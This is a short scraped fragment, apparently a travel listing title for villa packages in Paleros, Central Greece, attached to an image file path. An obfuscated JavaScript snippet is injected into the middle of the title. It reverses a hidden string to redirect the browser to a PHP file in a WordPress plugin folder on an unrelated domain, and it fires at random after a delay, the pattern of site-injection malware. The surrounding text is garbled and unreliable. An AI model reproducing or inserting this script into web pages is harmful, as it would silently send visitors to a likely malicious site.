 Villa Madouri_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Paleros